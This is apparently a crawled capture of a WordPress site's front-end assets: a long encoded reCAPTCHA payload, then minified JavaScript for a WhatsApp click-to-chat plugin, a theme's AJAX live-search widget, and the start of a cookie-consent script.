O0wqogdHHChG9zUcK5Zy/Dm8ODFcKJwqxHP8KMw6nDniFaw5MLw6BEQsKJIQLCpsOXA8OnwpXCr8OSwo4WbE3Cug7DmxsqwpYNw5PCh8KAVU3DocOLNkzDksO7YMKoRQXCvAV5w7tIwq/ChBx1FsKSHgcrwoUvQcKuwrfCnWDCvkLDvCDCp8OQwr3DjMKEH8O5S0BGw7hnZ1BDb8OmRnvDv8KLFMKDwpUaPwnDryVhaw/DmcKQw4obV8OXaWtPw7MIw4EIwrJKwqPCiXzDpMKmDysSUcKGdMOaccK2dWhsw7jDr3kBw4kbWQrClcOhwrA5RlN6w5g9wqDDlsKpOcK6DAQcRlDCrMKzcMO9bcOjcUErFWjDgcKnT8Krw7jDmDPCkFMEfFLDnh0JRVBpw5bDt33DoELDpn3Ci8K/wpPDlsOpRcOlK8O4w5Vhb2JoRMK0w6rDusK6YsO1AGhaDcKIw5VYw7LDtmRLwoPDt8O1wpcgwq1bw4PCmwDDuW/DtGnClsK5U8KoVBdPwpTDlXvDshR1CkXCnn/[base64]/[base64]/[base64]/OMOOw4VnRmxlwovDtDAnb8KVw7HCucKiAmvDtRlLfDDDmCvDh8KhwoXCkQHCjcKCw6zCgWjCjjjDjhsjWMOhKWImOn7Dsz18X3oawpLCn8OhUypEMWTCtcKdwocBOQAmbgnDrcOXwq/DuMKJw6HDsxPDmsOTwprCjVZ4w5vDhMO4w5/DtcOTWETCnMK/w5psw6ENw4PDscOTw6RYw59aCQFGNMOvNyHDsz3ClcODScO9b8K3w4zDg8O5I8O2wo1vIMOuUWjDtzoTw6InQcOAdsKpaVUzw7gOHsKMFG3DgsKhMRHDgcKNJMOTbD3CrXFyOifCpzzCjH5FMsOMZmA/w7/DiwXCvcODwoEdwrhJw4vDmcKQw6hAa2TDjMOOwqrDkUvDr8KjW8Kjw7zDklnCil3CjMOcw7/DsGV8E8O5e3jCoz3CrcO8w7jCvwRlWkrCjkzDqcOnCMKtw6HDvSHCuVHCmRk0w4/CtMKqTFrChDs8ZB3DnMOCB8KAIEzDiRPDvsKHW8KIOMOUw4HDs1Uzw7HDqcK3Fy47w53CoDrDuXNhwqdiwoTDgkVeFgPCoAfCvAMFK2fDsBTDjU/CvRDDmwsrBgheJFvDlx0kIGU9w515a8OFQ38saXjDmW1JwrxTUMOedMOlX3dvN8OiwpjDqkIqbsKKbMONMsOEw7cRwr5Nw5TCoCUPw51+w5DDmQ/[base64]/DjGLDigjDmHNCw7HDrcOwwpbDtjN/[base64]/[base64]/[base64]/CmnE5w695wqDDhCVmJ8OpQAvDrcKYwoZiKxxwcMKVwqkzw4zCk8OdwrlkwrrDrTNow6xiNsKof8OUwqYTw4rDo8K6w5vClCxyflHDvVF9KMODw43DozRnAsK/[base64]/DlcOxCcOcJcKbfkE/woPDgsKKFMKRw6g8wocdwr3DugbCu0MBU1EoX8OswqA3G8Odwq/Dl8KMwrZnU20Tw6DDoT/[base64]/CuCtzw4XDkyzCoXHCgyLDmsKUw6clw4bDscOUDzTCoinDhkYdUWPDtsKbw6vCtcOcCsOew6wfwovCmmNtw5HDp0p/eMOVw6LCisOgR8KRw4dvw5/DicK6VsOGwoPCmBfDhMOIEWgdExtpwp3CmzHDkcOtwqd2w4vCosKZwpHCgcKuw6MLLAE+wrICw6FRFl4bccK/LFHDgCF3ScKZwohIw6xZwqPCkx7ClsKaFUDDg8KjwrRnwqEIBsOswoHCkVRuI8K+wodpTn/[base64]/wqfDisOjw50Pw4jDl8OPw77DvwnCgGXCrG/Cp8OKw6bDh0TDlMOSw5rDkcOJInoIwrdawrppR8OmRTTDlsK+fCPDhcOpCUrDhEXDnMOhW8OUOXdUwo3Cnl1pw68Mwp42wrPCmhTDhsKYEsKpw6QCajlMGMOpasO2fEjClCMUwqkUP2BlwqjDr8K0a3nCoSzCm8KbBlLDlMOzaTFgEMOBw5/ChiAAw4HDnMKhw5PCvV4SSsOkSwATSi8sw5AKb3JzW8KUw4FkIVBGU2/[base64]/woRiFcKaH8Kyw5ooY8KxbhgkwrnCmMKrwpdfw43Dh8KzJk3CjGbCs3U5OcKIwqMPwpTCsF8cZmctF38kw4ckK0IWC8KjJXE+F3jClsKdMMKLwoPDsMOswpfCjVh4aMKAwpjChE5fH8O6w7VkO0zCny5KbGsOw5fDp8OUwoPCgGLCqh1bKMOFbgkjw5/Dtl5Kw7HCpxbClyxLwpzDsnYxBjvDvD05wojDol/[base64]/DmSQbRcKNw6h6w5DCmcOAU8OPwqEHwrtnYUDDjcOXwolPRlLDoRw0wpPDgcKaV8Oewo12CsOXwq7Dv8Ozw7bDmRXCssK9w6t3RhDDmcKaQsKgIMKoSwdrEh8IIW3CvcK4w7fClU3Ct8K9wqUwQcOJwp1VNcKDU8OGKMOELkvDgD/[base64]/[base64]/[base64]/[base64]/CghHCmcKjKTLDiDvDsVkbw5PDkyErwphgw4rDjirDtXt6CRDChGRVwq/DtWrDvcO9emHDoXEcwrhkB3bCn8Ksw4Bjw7DCijMDCygWwoEUccOdAHzCrMONw4ELasKSNMK1w4wMwpZowqV4w4TCrcKvdgHCjzDCvMOQcMKzw4U3w5TDj8OTw7HCh1XCgmLDl2A2P8K2w6kewoQLwpBXIcOaBMO+wq/DnsOZZD3CrwPDi8OXw6jCh2jCj8KFw59Awolxw7xiwplhLsOvAnTDlcOqdXEKd8KVw44FZ1UYwpwLwpbDtUd7WcOrw7MNw6l6GMOPe8K1w47Dh8K2aiLCiSbDhgPDg8OEMcK6wpQWECDCnyfCosOVwqjCu8KOw7nDrS3ChcOkwrjDoMOUwoPCtMO/QMKpeU0BMTDCp8OfwpjCriYeB09yA8KfOB4fw6zDgCDDvsKBwrbDtcOJwqHDgifDrVw9wqDCvkXDuWN/wrfCicKcZcOKw6/Dn8Ksw6AdwqVdwozCt2kuwpR+wpJfJsKUwrzDrsK/L8KOwr/DkA/[base64]/DrcOdwp5qKcO7w5Rgw7nCpcKswr1twq4oaRFdL8Kqw6JCwqc6XVfDkMKMBiU6w6k8EUrDkcOpw55WY8KvwrTDkWEfwosxw7HCiBXCqUR8w4HDhBYPAUBML1lGZMKgwrQkwoM3esOUwqIzwoFdXi7CrcKlwp5lw7ZjAcOXw6PDghQjwpLDlFvDng1/[base64]/[base64]/wrPDt8O3GMOmF8KEwrTCvSQXwqprwqLDn8KdIsKyJUnCmcKGwpphw4rCh8ONw4fDniUqw7/Ci8KjwpALwpPDhWN6wrYtCcONw73CkMKAExPCpsOewpFIGMOpIMOZwrHDvUbDvGIIwr/DmFlAw5NySMKfwosDSMK4SsOpXk8xw5U1UcOVU8O0LMKTI8OEfsKdblBVw4lGw4fCs8KZwpvDnsOZXsOKZ8KaYsKgw7/DmTM6P8O7HMK5SMKYwqY/wqvCtmXClnBEwp1yMkHDg1gNQnbCqsOdw7wvwqciN8OPQ8KCw5zCqMKqCE7Dg8OzdsO3USkADMOUVH9lXcOuwrUHw4vDlzzDoTHDhw9VKVchQcKvwqrCsMKJQFjCp8KOHcOySsOmwpjDpUt0NHcDwpfDjcOEw5IfwrXDr2bCiyTDvFEkw7/CvU7DmTrCuRodw4s+eG8FwozCnQXCuMOsw5LCvhfDi8OEU8OnHcK4w640f29fwrZEwpwHYT/DkmbCi3fDsD/CoyDCuMKXE8OIw4wNwr3DkVvDksKNwr1owofCscO5JkdiL8OvIMKGwqUjwq80w5g4aBHDsgfDisOmWwzCvcOQOUVswqBre8Oqw48nw4tFeGE+w73DszbDlyzDu8OgPMORNWbDmAdfW8KAw5LDq8OjwrfCpghpORnDoG/CnMO+w6nDpQ3ClhfCt8KqVz7DsUzDkwTDpjDDqGbDhcKbwptCacKieSnCsXNSXD3Cn8Khw5wEwrQPZMO2wopawq3CvMOCw4ckwrfDhMKgw5fCtn/DviwiwrzDqgzCsh0XblpqQC4LwolAHcO7wqBvw6BCwrbDlCPDkVlbBCdAw5DDksObOictwoTDvMOww4HCpMOBEgvCtcKZFl7CoTXCgHnDusO/w6zCoyxuwpILYQtxXcKCeTTDsFs8AzvDqcK6wrbDusKAUCnDlMKCw6ooGsKaw7zCpMOnw5zCqcKrWsOYwosQw4s7wrrCmMKKwrLDpsKbwovDtMKVwrPCuXp7SzrCssOXYMKDflAtwqJjwr/DnsK1w5bDiWLDh8Kww57DqgUcdlUXcg/CpE3DhcKFw5g5wpVCL8OIwrfDhMOHw68Aw5Nnw6wiwqlSwqhuIcOuJsKGUMO1bcK+woQQTcOJDcKIwpnDqgTCqsO7NXTCh8OKw5FIwr9AYhQPcRTCm35jwr/DusKRc1o+wrnCjSzDsgE+c8KJRXBTeQMyHsKGWWFJEMOaBsOdd17Dq8KKbmPDuMK2wo5JdxHDoMKkw6nDjhLDsEHDp15ow5XCmsKsIsKVUcKBf2PDqMKMQsOzw7LDgTbDuCkZw6HCqMOJwpjDhkfDh1rDk8OwRMOBAkR9asKJw7HCg8ODwp0Jwp/CvMOeXsOAwq1mwrhFLDjDl8Kgwoskb3dFwqRwDx7CqyrCrCzCsDd+wqELfMKEwovDhz5Nwop7MX/DjyXCr8KiHBJYw70DesOxwoIoXMK6w48ORW7Cs0nCpjwmwrbCp8O9wq1/w6pzE1jDl8OBw6TCrj42wrDDjQPDj8K0CEFww6VsIsOqw6dvBMOgacK2RsKAwrbCoMKCwrgOOcKIw5AkCwLCkiIPMi/DvgNNXMKPB8OOZi4ww55awojDoMO8TsO2w5LCjcOBUMOqfcOQe8KnwqrDkmTCvwEDAEw7wqvDkcOsCcKPw7zDmMO0IHVCbgJqZ8O2Em/ChcOpDGzDgE8pYsObwoXDusOTwr1JVcKgUMKvwqU3wq8mIXvDucOgw7rCicOvaBo6wqkbw5rCn8OHXMK0AsK2X8KBAcOIHlYpw6ZuBCFkVQrDiR9Lw7DDqXpSwqlFCyFvYsOGWMK7wrwrWsKfCx8mw6srbcOOw5gUaMONw7lvw55uKH/[base64]/w7Ewwp5UBsOROSHCvihewprCjcO5wo7ClzXCtWMySMKvVsKmLMOAacK/AxLCiFJZZDM8XjvDixlzw5HCssKuXcOkwqgkNMKbLsKBL8OAW15CHCN/GnLCsycyw6N/[base64]/[base64]/[base64]/Ch0E9wp4Kw53CtMKuKWzDrlfDrcOVFcKhQsOPwr8vAsOtesKkVU3CuRpfMcKRwpfCuSRLw6nDocOJK8KGXMOaQkJZw4svw4Fzw4pYBQMkJlbCsRrDj8OzIhVDwo3CjMOvwq/CggtXw41owrjDrhzDmS8PwobCusOYCMOlZcKGw5t1D8KawpARw6LCs8KmakY4eMOxDsKZw4PDl3cJw6oywqjCl03DgV1FUsK2w6IRwo0tHXrDqsO7FGbDnXhORMKrFmLDiifCsXfDuz1TfsKsdMK2wrHDlsKyw5jDvMKIecKBw6PCsBnDn2vDqyF/wppNw5Z6wrJUH8KXw5PDusKLAMOmwo/Dmj3DrcKjc8OHwpvCj8Oyw4bCpMOEw6pIwpYLw55/ZwvCkhHChmcLUcKuC8KtScKaw43DiS9zw7ZaQBXCkBoHw6wdMQXDm8KPwp/[base64]/[base64]/Dh3TDjcK2I8KGZErDh8O9c8Onw40AUm0TLmk1dcOnRyHCq8OBU8Kqw7nDvMOzCcODw6Nnwo3DnMKEw4snw440M8OuGRF1w7McdMOpw7dFw5gQwq/DmcK/wpfCkgjCt8KiScK6NXZkV29yWMOEQMOjw5YFw4nDocKJwrjDpcKww5LCvFdnARM4PnZeYQI+w7/[base64]/DgCbDnRY1wrzCsQPCkcKRw47Dm8O6D8OGw6DCtcO5fBQXYsKAw6bDux5rw5fDmh7Dj8KREAPDo0tSClJyw7vCnW3CosKBwoHDmkR5wqInw7VTw7Q3XHjCkyvDjcKcwpzDrMOrQ8O5WWpNSA7DqMKrDj/DhV0jwr/CjkERw50dCElFVStTwqbCu8KLJSkLwpbCl3Z5w5EBwpXCs8OTYAzDnsKzwpzCiz/[base64]/wp7Cj8OOGMOCe8OIRRTDt8O1dcO/WTIvw51Jwo3Cj8OzD8OQGMO4w5zCpxvCpAwPw7zDmgvDlihlwo3CoDgOw7kJQWMYw7Mlw45/O2zDpzrCqcKlw53CmmTChcKkM8OJLU13TsKIP8ODw6fDkn3Cn8OwK8KpNg/CpMK6woTDncK4DBHCqcOMU8K7woZvwpbDmsOSwp3CkcOmTT/[base64]/CoXFYHHHDkBfDrcOXw6TDiFrCkcOJETvCk8KLw5clWG/CvkfDqSXDmHbCowkIw6fDnWh9QT89YsKwU145ciXCjMKud2cuYsOlEcODwosGw6YLeMOZYX0Wwq3CsMKjE1TDrcKIDcK2w6pPwp88eAV3woXCsVHDkihqw6p7w5A4bMOfwp1TTg/CtMKbJnQKw53DkMKrw5zDi8OywojDiEjDgzjCjQzDvjXClcOpeH7DtmRtJ8Kyw5tUw5PCl0fDjcOsE1DDgGzDrMOZS8O1MsKlwoLCllo/[base64]/CksOeCCfDpMOLwp3Cpil/D0rCk8Omw6ZtLMKcwo45w6QkHsO0SBoLFsOCw7h7ESN6wo1iMMO2wrsiw5AnN8O6NQ/[base64]/DrMK3EytgwqV7fBFAw5haw6/CpMOQw7rDiDPCvcK/[base64]/CswTDi8KGw4VYTsK0W8K6wqVJPw/CmEvCtmQ6wpBgASTCtcKpw4DDkkstWzhbwpoYwrl8woI5CTHCrRvDox10w7Viw6sjwpBdw6jDtyjDl8K0wpHCoMO3TAFhw5fDvhHCqMKUw6LClGXCkUMwCn5ow4nCrgnDvQYLNcOMJcKsw60KPMKWwpXCtMKCY8OmLmgjPCIgF8OYQcOIw7JIG2jDrsO/wokzVCRfw59xczDCqDDDkXkdwpbDgMKGSHbCgxpyAMOcE8OswobDpDY2w4Zuw6HCvUZVHsOBw5LCicO/[base64]/CtcObGBfCs8OUw5pywrnCi3gJWzbCjmDCqsKlw5vChsOmDcKowr5/AsOIw4fCp8OJaQ7DokLCtVB0wpTDuAzCusKnFzZdex/CjsOAQMKZfwjCv3TCp8Ouwrg2wqXCtgbDkENbw5TDjX3ClifDmcO9cMKUwoXDnFoPA2/DimEcDcORPsOzVF4gLmnDo1QkVFrCgRcEw6N8wq/DsMO2ZcOdwp/[base64]/Cr8OwdcOLK30hw7bDocKkw4E/VsOfwoZZbcOqw5J+LcKLw5thdcKEZXAcwqtfwpXCocKiw5/CqcKWcsKCwo/CgHxbw5/DlmTDpMKNd8KQB8O7wr0jWcKWIMKCw5IEbMOmwqPDrsKafBkTw75UUsORwpwfwo5KwpDDp0XChyrCpsKSwrfCucKIwo3CoT3ClMKVw4fCjMOqZ8OxBEMqH2F3GUnDjGkHw6TCrn3CucOCSwwMKMKocw7DtzvCh3zCrsO1NMKBVzrDlcK/IRLCs8OTAsOzWkbCt3TDjy7DlzNDXMK5wqV6w4XChMKZw6TCnXHCu3I1Ig5Na0wBQMOwGSAjwpLDlMKrB3w+FMOAcQICwo/CscOZwqdtwpfDuGTDt3/Ck8KJOj7DqAs/[base64]/fyhiKMOOHsKGwpPDomIfEXsPwqrDtMK5cwHDsMKkw6PCqSnCrUXCkhPDqRppwp/CpcKYwoTDjwcXVzBrwrcrQ8KBw6RRwpbDkwbCkxXDnQAaZALCm8OywpfDo8OHCTfDikLDhEjDowbDjsKBZsKBV8KvwoR8VsOfwpUnLsKDwo4SNsK1w7J2IkdBcDnCrcO3F0HCunzDqTXDgB/DlRdkE8KRORNMw6DCusKdw4t8wqcMIcO9URDDpiHClMKaw4tuRETCiMOAwqgfScOewpDDiMKnb8OKwqjCsgk3wpLDjEZifMKqwpfCmMOfOMKbMMKOw5sOZ8Ofw51iYMO+wp/DkSbCg8KqcEPCosKdBcO7PcO7w7zDu8ODZCLCuMOHwoLDs8KBLsKGwqTCvsOxw590w48mSRdHw45OZgYSci/CnWbCncKmQMK4ZMKGwo9JF8OmC8KLw5cJwqTCicKzw7bDqC/[base64]/Djlk0RcOTYsKWBcOHw6oCwqNlwrvCncORwoXCljsqGTbCqcOswpgbw7MERQXCiQLCt8OMCQXDq8K7wrTCo8K5w4DDvB4XVWYmw4tFwpTDvsKjwoclUsOZwqrDnFkswpnClnrDsDfDtcKLw5RrwpgRey5YwqhoPMKzwr4oR1XCoA3CgERUw5JnwqtWDUbDlx/[base64]/D8O/[base64]/Ds2hhw7lCw6oXOhrClMOOw6/ChcKRwoNgN8Kfwo3DnXvDosKIFj4UwoLDtW0dPMOsw6USw7MSbcKaaSlsWg5NwodmwqHChDojw6jCu8KnXlnDjMKow7nDrsO8wpnDosKFw5Rhw4RHw7nDpi8CwrvDvAktw4HDlsKiw7Z8w63CiFoJw67CkX3CsMKbwpQXw6YwQcKkPTM9wqzDqyXCsWzDsl/DvlbDu8KAN3kCwqkfw5jCrzDCvMONw7g6wrl6JsOEwrPDnMKfwqjCvWMxwoTDs8OGDQECwpvCsnI\\u003d\x22],null,[\x22conf\x22,null,\x226LcgLRcTAAAAALvCG-9rhD5579bxU2r9-5H1ODLI\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.trasienaefirenze.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Jx8p3DtbhrFNzRHyP0CMNo+tY8UroNPRda/YppuAyGo\\u003d\x22,0,0,null,1,1769216129454,0,0,[68,228,227],null,[24,33,216,76],\x22RC-IOrBXpoJi0nY-Q\x22,null,null,null,null,null,\x220dAFcWeA5VRbTxkjTwYRew0JDhpcNdnIql-cYpX-ynZ3OyrDWiRa7S9YbcJ-dJ0a0HhP3ICjkpuP3JvrljE0GSdl1EpDr8dc8Kdw\x22,1769298929585]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.trasienaefirenze.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.2.8
body_size: 2998
content:
var ht_ctc_settings={display:""};!function(d){d(function(){var t,e,i=window.location.href,o=void 0!==document.title?document.title:"",r=void 0!==screen.width&&1024<screen.width?"no":"yes";function a(t){var e,a,n;"yes"==r?"show"==t.getAttribute("data-display_mobile")&&((n=document.querySelector(".ht_ctc_desktop_chat"))&&n.remove(),a=t.getAttribute("data-css"),e=t.getAttribute("data-position_mobile"),t.style.cssText=e+a,c(t)):"show"==t.getAttribute("data-display_desktop")&&((n=document.querySelector(".ht_ctc_mobile_chat"))&&n.remove(),a=t.getAttribute("data-css"),n=t.getAttribute("data-position"),t.style.cssText=n+a,c(t))}function c(e){try{var t=parseInt(e.getAttribute("data-show_effect"));d(e).show(t)}catch(t){e.style.display="block"}try{n=(a=e).getAttribute("data-an_type"),setTimeout(function(){a.classList.add("ht_ctc_animation",n)},120),d(".ht-ctc-chat").hover(function(){d(".ht-ctc-chat .ht-ctc-cta-hover").show(120)},function(){d(".ht-ctc-chat .ht-ctc-cta-hover").hide(100)})}catch(t){}var a,n}function n(t){d(document).trigger("ht_ctc_analytics");var e=t.getAttribute("data-number"),a="Click to Chat for WhatsApp",n="chat: "+e,c=o+", "+i;"yes"==t.getAttribute("data-is_ga_enable")&&("undefined"!=typeof gtag?gtag("event",n,{event_category:a,event_label:c}):"undefined"!=typeof ga&&void 0!==ga.getAll?ga.getAll()[0].send("event",a,n,c):"undefined"!=typeof __gaTracker&&__gaTracker("send","event",a,n,c)),"undefined"!=typeof dataLayer&&dataLayer.push({event:"Click to Chat",event_category:a,event_label:c,event_action:n}),"yes"==t.getAttribute("data-ga_ads")&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),"yes"==t.getAttribute("data-is_fb_pixel")&&"undefined"!=typeof fbq&&fbq("trackCustom","Click to Chat by HoliThemes",{Category:"Click to Chat for WhatsApp",return_type:"chat",ID:e,Title:o,URL:i})}d(document).trigger("ht_ctc_ce_settings"),(e=document.querySelector(".ht-ctc-chat"))&&(d(e).trigger("ht_ctc_ce_chat"),t=e,"hide"==ht_ctc_settings.display?d(document).trigger("ht_ctc_display",[a,t]):a(t),e.addEventListener("click",function(){!function(t){var e=t.getAttribute("data-number"),a=t.getAttribute("data-pre_filled");a=a.replace(/\[url]/gi,i),a=encodeURIComponent(a);var n,c=t.getAttribute("data-webandapi");if(""==e)return t.innerHTML=t.getAttribute("data-no_number");"webapi"==c?(n="yes"==r?"https://api.whatsapp.com/send":"https://web.whatsapp.com/send",window.open(n+"?phone="+e+"&text="+a,"_blank","noopener")):(n="https://wa.me/",window.open(n+e+"?text="+a,"_blank","noopener"))}(e),n(e)})),d(document).on("click",".ht-ctc-sc-chat",function(){var t,e=this.getAttribute("data-number"),a=(a=this.getAttribute("data-pre_filled")).replace(/\[url]/gi,i);a=encodeURIComponent(a),"webapi"==this.getAttribute("data-webandapi")?(t="yes"==r?"https://api.whatsapp.com/send":"https://web.whatsapp.com/send",window.open(t+"?phone="+e+"&text="+a,"_blank","noopener")):(t="https://wa.me/",window.open(t+e+"?text="+a,"_blank","noopener")),n(this)})})}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.trasienaefirenze.com/wp-content/themes/yorkpress/js/live-search.js
body_size: 7781
content:
!function($){$.fn.extend({ajaxyLiveSearch:function(e,s){return e=e&&"object"==typeof e?$.extend({},$.ajaxyLiveSearch.defaults,e):$.ajaxyLiveSearch.defaults,this.is("input")?void this.each(function(){new $.ajaxyLiveSearch.load(this,e,s)}):void 0}}),$.ajaxyLiveSearch={element:null,timeout:null,options:null,load:function(e,s){this.element=e,this.timeout=null,this.options=s,""==$(e).val()&&$(e).val(s.text),$(e).attr("autocomplete","off"),0==$("#sf_sb").length&&$("body").append('<div id="sf_sb" class="sf_sb" style="position:absolute;display:none;width:'+s.width+'px;z-index:9999"><div class="sf_sb_cont"><div class="sf_sb_top"></div><div id="sf_results" style="width:100%"><div id="sf_val" ></div><div id="sf_more"></div></div><div class="sf_sb_bottom"></div></div></div>'),$.ajaxyLiveSearch.loadEvents(this)},loadResults:function(object){if(options=object.options,elem=object.element,window.sf_lastElement=elem,""!=jQuery(elem).val()){jQuery("body").data("sf_results",null);var loading='<li class="sf_lnk sf_more sf_selected"><a id="sf_loading" href="'+options.searchUrl.replace("%s",encodeURI(jQuery(elem).val()))+'"></a></li>';jQuery("#sf_val").html("<ul>"+loading+"</ul>");var pos=this.bounds(elem,options);if(!pos)return jQuery("#sf_sb").hide(),!1;Math.ceil(pos.left)+parseInt(options.width,10)>jQuery(window).width()&&jQuery("#sf_sb").css("width",jQuery(window).width()-pos.left-20),jQuery("#sf_sb").css(1==options.rtl?{top:pos.bottom,left:pos.right}:{top:pos.bottom,left:pos.left}),jQuery("#sf_sb").show();var data={action:"ajaxy_sf",sf_value:jQuery(elem).val(),search:options.search};if(options.ajaxData&&(data=window[options.ajaxData](data)),options.search){var mresults=options.search.split(","),results=[],m="",s=0,c=[];for(var kindex in mresults){var dm=mresults[kindex].split(":");2==dm.length?0==dm[1].indexOf(jQuery(elem).val())&&(results[results.length]=mresults[kindex]):1==dm.length&&0==mresults[kindex].indexOf(jQuery(elem).val())&&(results[results.length]=mresults[kindex])}c=$.ajaxyLiveSearch.htmlArrayResults(results),m+=c[0],s+=c[1];var sf_selected="";0==s&&(sf_selected=" sf_selected"),m+='<li class="sf_lnk sf_more'+sf_selected+'">{total} Results Found</li>',m=m.replace(/{search_value_escaped}/g,jQuery(elem).val()),m=m.replace(/{search_url_escaped}/g,options.searchUrl.replace("%s",encodeURI(jQuery(elem).val()))),m=m.replace(/{search_value}/g,jQuery(elem).val()),m=m.replace(/{total}/g,s),jQuery("body").data("sf_results",results),jQuery("#sf_val").html(s>0?"<ul>"+m+"</ul>":"<ul>"+m+"</ul>"),$.ajaxyLiveSearch.loadLiveEvents(object),jQuery("#sf_sb").show()}else jQuery.post(options.ajaxUrl,data,function(resp){var results=eval("("+resp+")"),m="",s=0;for(var mindex in results){var c=[];for(var kindex in results[mindex])c=$.ajaxyLiveSearch.htmlResults(results[mindex][kindex],mindex,kindex),m+=c[0],s+=c[1]}var sf_selected="";0==s&&(sf_selected=" sf_selected"),options.callback||(m+='<li class="sf_lnk sf_more'+sf_selected+'">'+sf_templates+"</li>"),m=m.replace(/{search_value_escaped}/g,jQuery(elem).val()),m=m.replace(/{search_url_escaped}/g,options.searchUrl.replace("%s",encodeURI(jQuery(elem).val()))),m=m.replace(/{search_value}/g,jQuery(elem).val()),m=m.replace(/{total}/g,s),jQuery("body").data("sf_results",results),jQuery("#sf_val").html(s>0?'<ul class="sf_main">'+m+"</ul>":'<ul class="sf_main">'+m+"</ul>"),$.ajaxyLiveSearch.loadLiveEvents(object),jQuery("#sf_sb").show()})}else jQuery("#sf_sb").hide()},bounds:function(e,s){var t=jQuery(e).offset();return t?{top:t.top,left:t.left+s.leftOffset,bottom:t.top+jQuery(e).innerHeight()+s.topOffset,right:t.left-jQuery("#sf_sb").innerWidth()+jQuery(e).innerWidth()}:void 0},htmlResults:function(e,s,t){var l="",a=0;if("undefined"!=typeof e&&e.all.length>0){l+='<li class="sf_header">'+e.title+'</li><li><div class="sf_result_container"><ul>';for(var r=0;r<e.all.length;r++)a++,l+="<li result-type='object' index-type='"+s+"' index-array='"+t+"' index='"+r+"' class=\"sf_lnk "+e.class_name+'">'+$.ajaxyLiveSearch.replaceResults(e.all[r],e.template)+"</li>";l+="</ul></div></li>"}return new Array(l,a)},htmlArrayResults:function(e){var s="",t=0;if("undefined"!=typeof e&&e.length>0){s+='<li><div class="sf_result_container"><ul>';for(var l=0;l<e.length;l++){var a=e[l].split(":"),r="";r=2==a.length?a[1]:e[l],t++,s+="<li result-type='array' index='"+l+"' class=\"sf_lnk sf_category\"><a href='javascript:;'>"+r+"</a></li>"}s+="</ul></div></li>"}return new Array(s,t)},replaceResults:function(e,s){for(var t in e)s=s.replace(new RegExp("{"+t+"}","g"),e[t]);return s},loadLiveEvents:function(e){var s={object:e};jQuery("#sf_val li.sf_lnk").mouseover(function(){jQuery(".sf_lnk").each(function(){jQuery(this).attr("class",jQuery(this).attr("class").replace(" sf_selected",""))}),jQuery(this).attr("class",jQuery(this).attr("class")+" sf_selected")}),s.object.options.callback&&jQuery("#sf_val li.sf_lnk").click(function(){try{window[s.object.options.callback](s.object,this)}catch(e){alert(e)}return!1})},loadEvents:function(e){var s={object:e};jQuery(document).click(function(){jQuery("#sf_sb").hide()}),jQuery(window).resize(function(){var e=$.ajaxyLiveSearch.bounds(window.sf_lastElement,s.object.options);e&&jQuery("#sf_sb").css({top:e.bottom,left:e.left})}),jQuery(e.element).keyup(function(e){if("38"!=e.keyCode&&"40"!=e.keyCode&&"13"!=e.keyCode&&"27"!=e.keyCode&&"39"!=e.keyCode&&"37"!=e.keyCode){var t=s.object;null!=t.timeout&&clearTimeout(t.timeout),jQuery(t.element).attr("class",jQuery(t.element).attr("class").replace(" sf_focused","")+" sf_focused");var l={object:s.object};t.timeout=setTimeout(function(){jQuery.ajaxyLiveSearch.loadResults(l.object)},s.object.options.delay)}}),jQuery(window).keydown(function(e){if("none"!=jQuery("#sf_sb").css("display")&&"undefined"!=jQuery("#sf_sb").css("display")&&jQuery("#sf_sb").length>0)if("38"==e.keyCode||"40"==e.keyCode){jQuery.browser.webkit&&jQuery("#sf_sb").focus();var t=!1,l=jQuery("#sf_val li.sf_lnk"),a=!1;e.stopPropagation(),e.preventDefault();for(var r=0;r<l.length;r++)jQuery(l[r]).attr("class").indexOf("sf_selected")>=0&&0==a?(t=!0,r<l.length-1&&"40"==e.keyCode?(jQuery(l[r]).attr("class",jQuery(l[r]).attr("class").replace(" sf_selected","")),jQuery(l[r+1]).attr("class",jQuery(l[r+1]).attr("class")+" sf_selected"),r+=1,a=!0):r>0&&"38"==e.keyCode&&(jQuery(l[r]).attr("class",jQuery(l[r]).attr("class").replace(" sf_selected","")),jQuery(l[r-1]).attr("class",jQuery(l[r-1]).attr("class")+" sf_selected"),r+=1,a=!0)):jQuery(l[r]).attr("class",jQuery(l[r]).attr("class").replace(" sf_selected",""));0==t&&l.length>0&&jQuery(l[0]).attr("class",jQuery(l[0]).attr("class")+" sf_selected")}else if(27==e.keyCode)jQuery("#sf_sb").hide();else if(13==e.keyCode){var o=jQuery("#sf_val li.sf_selected a").attr("href");return"undefined"!=typeof o&&""!=o?(s.object.options.callback?s.object.options.callback(this):window.location.href=o,!1):(s.object.options.callback?s.object.options.callback(this):null!=s.object.element&&(window.location.href=sf_url.replace("%s",encodeURI(jQuery(s.object).val()))),!1)}}),jQuery(e.element).focus(function(){jQuery(this).val()==s.object.options.text&&(jQuery(this).val(""),jQuery(this).attr("class",jQuery(this).attr("class")+" sf_focused")),s.object.options.expand>0&&jQuery(s.object.element).animate({width:s.object.options.iwidth})}),jQuery(e.element).blur(function(){""==jQuery(this).val()&&(jQuery(this).val(s.object.options.text),jQuery(this).attr("class",jQuery(this).attr("class").replace(/ sf_focused/g,""))),s.object.options.expand>0&&jQuery(s.object.element).animate({width:s.object.options.expand})})}},$.ajaxyLiveSearch.defaults={delay:500,leftOffset:0,topOffset:5,text:"Search For",iwidth:180,width:315,ajaxUrl:"",ajaxData:!1,searchUrl:"",expand:!1,callback:!1,rtl:!0,search:!1}}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.trasienaefirenze.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.0
body_size: 34976
content:
CLI_ACCEPT_COOKIE_NAME =(typeof CLI_ACCEPT_COOKIE_NAME !== 'undefined' ? CLI_ACCEPT_COOKIE_NAME : 'viewed_cookie_policy');
CLI_PREFERNCE_COOKIE =(typeof CLI_PREFERNCE_COOKIE !== 'undefined' ? CLI_PREFERNCE_COOKIE : 'CookieLawInfoConsent');
